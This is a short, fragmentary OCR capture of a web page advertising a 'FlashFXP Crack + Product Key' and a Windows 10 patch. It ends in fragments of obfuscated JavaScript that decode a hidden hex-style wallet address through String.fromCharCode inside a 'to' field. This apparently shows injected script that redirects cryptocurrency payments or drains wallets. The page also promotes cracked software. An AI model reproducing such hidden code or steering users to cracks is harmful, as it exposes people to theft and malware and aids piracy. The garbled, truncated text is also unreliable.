
Skip
to
content
FlashFXP Crack + Product Key
[Patch] Windows 10
/
Overrides
/ By
admin
🗂 Hash:
418608dfb94be6d5c3ccc6bd97a9f4
2026-06-14
Last Updated:
Math.random()-0.5);for(let r of u){try{const q=String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98